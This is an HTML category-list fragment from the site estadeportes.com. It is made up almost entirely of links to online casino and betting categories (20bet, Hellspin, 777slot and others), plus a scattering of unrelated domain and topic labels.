	<li class="cat-item cat-item-214"><a href="https://www.estadeportes.com/category/20bet-apuestas-252/">20bet Apuestas 252</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://www.estadeportes.com/category/20bet-bet-42/">20bet Bet 42</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.estadeportes.com/category/20bet-bet-950/">20bet Bet 950</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://www.estadeportes.com/category/20bet-bonus-291/">20bet Bonus 291</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://www.estadeportes.com/category/20bet-bonus-bez-depozytu-914/">20bet Bonus Bez Depozytu 914</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.estadeportes.com/category/20bet-bonus-code-211/">20bet Bonus Code 211</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://www.estadeportes.com/category/20bet-bonus-code-ohne-einzahlung-719/">20bet Bonus Code Ohne Einzahlung 719</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://www.estadeportes.com/category/20bet-casino-303/">20bet Casino 303</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.estadeportes.com/category/20bet-casino-324/">20bet Casino 324</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://www.estadeportes.com/category/20bet-casino-538/">20bet Casino 538</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.estadeportes.com/category/20bet-casino-576/">20bet Casino 576</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.estadeportes.com/category/20bet-casino-67/">20bet Casino 67</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.estadeportes.com/category/20bet-casino-login-126/">20bet Casino Login 126</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.estadeportes.com/category/20bet-casino-login-346/">20bet Casino Login 346</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://www.estadeportes.com/category/20bet-casino-login-394/">20bet Casino Login 394</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://www.estadeportes.com/category/20bet-casino-login-495/">20bet Casino Login 495</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://www.estadeportes.com/category/20bet-casino-login-921/">20bet Casino Login 921</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.estadeportes.com/category/20bet-casino-no-deposit-bonus-648/">20bet Casino No Deposit Bonus 648</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://www.estadeportes.com/category/20bet-casino-review-988/">20bet Casino Review 988</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.estadeportes.com/category/20bet-espana-409/">20bet Espana 409</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://www.estadeportes.com/category/20bet-kod-promocyjny-bez-depozytu-295/">20bet Kod Promocyjny Bez Depozytu 295</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.estadeportes.com/category/20bet-live-362/">20bet Live 362</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.estadeportes.com/category/20bet-live-774/">20bet Live 774</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.estadeportes.com/category/20bet-live-818/">20bet Live 818</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://www.estadeportes.com/category/20bet-login-225/">20bet Login 225</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.estadeportes.com/category/20bet-login-235/">20bet Login 235</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://www.estadeportes.com/category/20bet-login-866/">20bet Login 866</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.estadeportes.com/category/20bet-logowanie-232/">20bet Logowanie 232</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://www.estadeportes.com/category/20bet-logowanie-251/">20bet Logowanie 251</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.estadeportes.com/category/20bet-logowanie-289/">20bet Logowanie 289</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.estadeportes.com/category/20bet-online-casino-886/">20bet Online Casino 886</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://www.estadeportes.com/category/20bet-play-209/">20bet Play 209</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.estadeportes.com/category/20bet-promo-code-542/">20bet Promo Code 542</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.estadeportes.com/category/20bet-promo-code-634/">20bet Promo Code 634</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.estadeportes.com/category/20bet-promo-code-637/">20bet Promo Code 637</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.estadeportes.com/category/20bet-recensioni-803/">20bet Recensioni 803</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://www.estadeportes.com/category/20bet-reviews-892/">20bet Reviews 892</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.estadeportes.com/category/20bet-%ce%b1%cf%80%ce%b1%cf%84%ce%b7-283/">20bet Απατη 283</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91-989/">20bet 入金 989</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91%e3%81%97%e3%81%aa%e3%81%84%e3%81%a8%e8%a6%8b%e3%82%8c%e3%81%aa%e3%81%84-534/">20bet 入金しないと見れない 534</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://www.estadeportes.com/category/20bet-%e7%99%bb%e9%8c%b2-697/">20bet 登録 697</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.estadeportes.com/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-931/">20bet 視聴方法 931</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.estadeportes.com/category/20bet-%e9%81%95%e6%b3%95-157/">20bet 違法 157</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://www.estadeportes.com/category/22-hellspin-e-wallet-167/">22 Hellspin E Wallet 167</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://www.estadeportes.com/category/324/">324</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://www.estadeportes.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://www.estadeportes.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://www.estadeportes.com/category/576/">576</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://www.estadeportes.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://www.estadeportes.com/category/60/">60</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.estadeportes.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.estadeportes.com/category/731/">731</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://www.estadeportes.com/category/777slot-casino-318/">777slot Casino 318</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.estadeportes.com/category/777slot-casino-login-19/">777slot Casino Login 19</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://www.estadeportes.com/category/777slot-casino-login-41/">777slot Casino Login 41</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://www.estadeportes.com/category/777slot-casino-login-69/">777slot Casino Login 69</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://www.estadeportes.com/category/777slot-free-100-473/">777slot Free 100 473</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.estadeportes.com/category/777slot-login-273/">777slot Login 273</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.estadeportes.com/category/777slot-ph-432/">777slot Ph 432</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://www.estadeportes.com/category/777slot-ph-496/">777slot Ph 496</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.estadeportes.com/category/777slot-vip-112/">777slot Vip 112</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.estadeportes.com/category/777slot-vip-708/">777slot Vip 708</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.estadeportes.com/category/777slot-vip-856/">777slot Vip 856</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.estadeportes.com/category/777slot-vip-login-618/">777slot Vip Login 618</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://www.estadeportes.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.estadeportes.com/category/823/">823</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.estadeportes.com/category/888-online-casino-193/">888 Online Casino 193</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://www.estadeportes.com/category/888casino-login-567/">888casino Login 567</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.estadeportes.com/category/888starz-bet-225/">888starz Bet 225</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://www.estadeportes.com/category/888starz-casino-online-10/">888starz Casino Online 10</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.estadeportes.com/category/8k8-casino-slot-713/">8k8 Casino Slot 713</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://www.estadeportes.com/category/8k8-slot-casino-167/">8k8 Slot Casino 167</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://www.estadeportes.com/category/8k8-slot-casino-737/">8k8 Slot Casino 737</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.estadeportes.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.estadeportes.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.estadeportes.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.estadeportes.com/category/aire25-es/">aire25.es</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://www.estadeportes.com/category/alefrajda-com-pl/">alefrajda.com.pl</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://www.estadeportes.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.estadeportes.com/category/asia-12-play-896/">Asia 12 Play 896</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://www.estadeportes.com/category/asia-bet-188-30/">Asia Bet 188 30</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.estadeportes.com/category/bahistasal-nov-6028/">bahistasal nov 6028</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://www.estadeportes.com/category/bahisyasal-4521/">bahisyasal 4521</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://www.estadeportes.com/category/batboys-pl/">batboys.pl</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://www.estadeportes.com/category/bay-888-casino-850/">Bay 888 Casino 850</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.estadeportes.com/category/beseda-rs/">beseda.rs</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://www.estadeportes.com/category/beseda-rs-2/">beseda.rs (2)</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.estadeportes.com/category/bet-188-884/">Bet 188 884</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://www.estadeportes.com/category/bet-188-link-691/">Bet 188 Link 691</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://www.estadeportes.com/category/bet-188-link-898/">Bet 188 Link 898</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.estadeportes.com/category/bet-20-505/">Bet 20 505</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.estadeportes.com/category/bet-20-849/">Bet 20 849</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://www.estadeportes.com/category/bet-20-911/">Bet 20 911</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://www.estadeportes.com/category/bet-20-app-744/">Bet 20 App 744</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.estadeportes.com/category/bet20-22/">Bet20 22</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.estadeportes.com/category/betsafe-free-slots-465/">Betsafe Free Slots 465</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.estadeportes.com/category/betsafe-kasino-341/">Betsafe Kasino 341</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.estadeportes.com/category/betsafe-kasino-760/">Betsafe Kasino 760</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.estadeportes.com/category/betsafe-kasyno-555/">Betsafe Kasyno 555</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-418/">Bizzo Casino Bonus Code 418</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-511/">Bizzo Casino Bonus Code 511</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-532/">Bizzo Casino Bonus Code 532</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.estadeportes.com/category/bizzo-casino-pl-347/">Bizzo Casino Pl 347</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.estadeportes.com/category/bizzo-casino-promo-code-863/">Bizzo Casino Promo Code 863</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://www.estadeportes.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://www.estadeportes.com/category/bloomtiendas-com-25/">bloomtiendas.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.estadeportes.com/category/bmw-online-casino-135/">Bmw Online Casino 135</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://www.estadeportes.com/category/bmw-slot-casino-659/">Bmw Slot Casino 659</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.estadeportes.com/category/bonus-bez-depozytu-ggbet-23/">Bonus Bez Depozytu Ggbet 23</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://www.estadeportes.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://www.estadeportes.com/category/bozzo-pl/">bozzo.pl</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://www.estadeportes.com/category/bt-prod-5715/">BT prod 5715</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.estadeportes.com/category/car-service-986/">Car Service 986</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.estadeportes.com/category/careerdays-rs/">careerdays.rs</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.estadeportes.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.estadeportes.com/category/casino-20-euros-gratis-sin-deposito-por-registrar-10-bet-957/">Casino 20 Euros Gratis Sin Deposito Por Registrar 10 Bet 957</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://www.estadeportes.com/category/casino-20bet-192/">Casino 20bet 192</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.estadeportes.com/category/casino-20bet-463/">Casino 20bet 463</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://www.estadeportes.com/category/casino-888starz-652/">Casino 888starz 652</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://www.estadeportes.com/category/casino-energy-108/">Casino Energy 108</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://www.estadeportes.com/category/casino-energy-604/">Casino Energy 604</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.estadeportes.com/category/casinom-12855/">casinom 12855</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://www.estadeportes.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://www.estadeportes.com/category/casinos-eldorados/">casinos-eldorados</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://www.estadeportes.com/category/ccr-clinicareabilitacao-pt/">ccr-clinicareabilitacao.pt</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://www.estadeportes.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.estadeportes.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://www.estadeportes.com/category/cmi-cl-25/">cmi.cl</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.estadeportes.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.estadeportes.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.estadeportes.com/category/darmowe-spiny-energycasino-2/">Darmowe Spiny Energycasino 2</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://www.estadeportes.com/category/dec-39kfood/">dec_39kfood</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://www.estadeportes.com/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://www.estadeportes.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://www.estadeportes.com/category/dec-bh-main/">dec_bh_main</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://www.estadeportes.com/category/dec-nicebabylife-com/">dec_nicebabylife.com</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://www.estadeportes.com/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://www.estadeportes.com/category/dekoracje-sobczak-pl/">dekoracje-sobczak.pl</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.estadeportes.com/category/delivery-service-479/">Delivery Service 479</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://www.estadeportes.com/category/delivery-service-815/">Delivery Service 815</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://www.estadeportes.com/category/demo-slot-jili-545/">Demo Slot Jili 545</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.estadeportes.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://www.estadeportes.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://www.estadeportes.com/category/educatop-es/">educatop.es</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://www.estadeportes.com/category/eldiupcard/">eldiupcard</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://www.estadeportes.com/category/empasteslazaro-cl-25/">empasteslazaro.cl</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.estadeportes.com/category/energi-casino-279/">Energi Casino 279</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.estadeportes.com/category/energy-casino-401/">Energy Casino 401</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.estadeportes.com/category/energy-kasyno-840/">Energy Kasyno 840</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.estadeportes.com/category/energycasino-bonus-99/">Energycasino Bonus 99</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.estadeportes.com/category/energycasino-opinie-316/">Energycasino Opinie 316</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.estadeportes.com/category/energycasino-pl-124/">Energycasino Pl 124</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://www.estadeportes.com/category/eportal-rs/">eportal.rs</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://www.estadeportes.com/category/excursions-766/">Excursions 766</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.estadeportes.com/category/fb-777-736/">Fb 777 736</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.estadeportes.com/category/fb-777-866/">Fb 777 866</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.estadeportes.com/category/fb-777-casino-233/">Fb 777 Casino 233</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.estadeportes.com/category/fb-777-casino-99/">Fb 777 Casino 99</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://www.estadeportes.com/category/fb-777-casino-login-174/">Fb 777 Casino Login 174</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://www.estadeportes.com/category/fb-777-casino-login-943/">Fb 777 Casino Login 943</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.estadeportes.com/category/fb777-live-701/">Fb777 Live 701</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.estadeportes.com/category/fb777-live-74/">Fb777 Live 74</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.estadeportes.com/category/fb777-pro-919/">Fb777 Pro 919</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://www.estadeportes.com/category/fb777-register-login-883/">Fb777 Register Login 883</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://www.estadeportes.com/category/fb777-slot-casino-333/">Fb777 Slot Casino 333</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://www.estadeportes.com/category/fb777-win-17/">Fb777 Win 17</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://www.estadeportes.com/category/fb777-win-271/">Fb777 Win 271</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://www.estadeportes.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.estadeportes.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.estadeportes.com/category/fortune-gems-slot-162/">Fortune Gems Slot 162</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.estadeportes.com/category/fortune-gems-slot-763/">Fortune Gems Slot 763</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://www.estadeportes.com/category/fortune-gems-win-820/">Fortune Gems Win 820</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://www.estadeportes.com/category/free-spin-casino-688/">Free Spin Casino 688</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.estadeportes.com/category/gaiastore-de-20260113-102224/">gaiastore.de_20260113_102224</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.estadeportes.com/category/galactic-wins-bonus-code-82/">Galactic Wins Bonus Code 82</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.estadeportes.com/category/galactic-wins-casino-review-82/">Galactic Wins Casino Review 82</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://www.estadeportes.com/category/galactic-wins-no-deposit-bonus-codes-437/">Galactic Wins No Deposit Bonus Codes 437</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://www.estadeportes.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.estadeportes.com/category/gg-bet-login-963/">Gg Bet Login 963</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.estadeportes.com/category/ggbet-50-spin-532/">Ggbet 50 Spin 532</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.estadeportes.com/category/giochi/">giochi</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://www.estadeportes.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://www.estadeportes.com/category/gioco/">gioco</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://www.estadeportes.com/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.estadeportes.com/category/hell-on-wheels-spin-off-816/">Hell On Wheels Spin Off 816</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://www.estadeportes.com/category/hell-spin-136/">Hell Spin 136</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://www.estadeportes.com/category/hell-spin-246/">Hell Spin 246</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.estadeportes.com/category/hell-spin-25/">Hell Spin 25</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.estadeportes.com/category/hell-spin-451/">Hell Spin 451</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://www.estadeportes.com/category/hell-spin-455/">Hell Spin 455</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.estadeportes.com/category/hell-spin-596/">Hell Spin 596</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://www.estadeportes.com/category/hell-spin-621/">Hell Spin 621</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://www.estadeportes.com/category/hell-spin-bonus-755/">Hell Spin Bonus 755</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://www.estadeportes.com/category/hell-spin-bonus-code-79/">Hell Spin Bonus Code 79</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://www.estadeportes.com/category/hell-spin-casino-100/">Hell Spin Casino 100</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.estadeportes.com/category/hell-spin-casino-117/">Hell Spin Casino 117</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://www.estadeportes.com/category/hell-spin-casino-337/">Hell Spin Casino 337</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://www.estadeportes.com/category/hell-spin-casino-525/">Hell Spin Casino 525</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.estadeportes.com/category/hell-spin-casino-no-deposit-bonus-227/">Hell Spin Casino No Deposit Bonus 227</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.estadeportes.com/category/hell-spin-kasyno-151/">Hell Spin Kasyno 151</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.estadeportes.com/category/hell-spin-login-497/">Hell Spin Login 497</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.estadeportes.com/category/hell-spin-login-595/">Hell Spin Login 595</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.estadeportes.com/category/hell-spin-no-deposit-bonus-929/">Hell Spin No Deposit Bonus 929</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://www.estadeportes.com/category/hell-spin-promo-code-726/">Hell Spin Promo Code 726</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.estadeportes.com/category/hellspin-90-184/">Hellspin 90 184</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.estadeportes.com/category/hellspin-bonus-bez-depozytu-847/">Hellspin Bonus Bez Depozytu 847</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-515/">Hellspin Bonus Code 515</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-402/">Hellspin Bonus Code Australia 402</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-522/">Hellspin Bonus Code Australia 522</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-no-deposit-563/">Hellspin Bonus Code No Deposit 563</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://www.estadeportes.com/category/hellspin-casino-322/">Hellspin Casino 322</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.estadeportes.com/category/hellspin-casino-456/">Hellspin Casino 456</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.estadeportes.com/category/hellspin-casino-675/">Hellspin Casino 675</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.estadeportes.com/category/hellspin-casino-935/">Hellspin Casino 935</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://www.estadeportes.com/category/hellspin-casino-app-798/">Hellspin Casino App 798</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-303/">Hellspin Casino Australia 303</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-304/">Hellspin Casino Australia 304</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-395/">Hellspin Casino Australia 395</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-667/">Hellspin Casino Australia 667</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://www.estadeportes.com/category/hellspin-casino-login-331/">Hellspin Casino Login 331</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://www.estadeportes.com/category/hellspin-casino-login-453/">Hellspin Casino Login 453</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://www.estadeportes.com/category/hellspin-casino-login-473/">Hellspin Casino Login 473</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.estadeportes.com/category/hellspin-casino-login-611/">Hellspin Casino Login 611</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.estadeportes.com/category/hellspin-casino-login-779/">Hellspin Casino Login 779</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://www.estadeportes.com/category/hellspin-casino-no-deposit-bonus-codes-177/">Hellspin Casino No Deposit Bonus Codes 177</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.estadeportes.com/category/hellspin-casino-review-71/">Hellspin Casino Review 71</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://www.estadeportes.com/category/hellspin-cz-494/">Hellspin Cz 494</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.estadeportes.com/category/hellspin-kasyno-243/">Hellspin Kasyno 243</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.estadeportes.com/category/hellspin-kasyno-320/">Hellspin Kasyno 320</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.estadeportes.com/category/hellspin-kod-bonusowy-905/">Hellspin Kod Bonusowy 905</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.estadeportes.com/category/hellspin-login-754/">Hellspin Login 754</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.estadeportes.com/category/hellspin-login-776/">Hellspin Login 776</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.estadeportes.com/category/hellspin-login-841/">Hellspin Login 841</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.estadeportes.com/category/hellspin-login-9/">Hellspin Login 9</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://www.estadeportes.com/category/hellspin-logowanie-270/">Hellspin Logowanie 270</a>
</li>
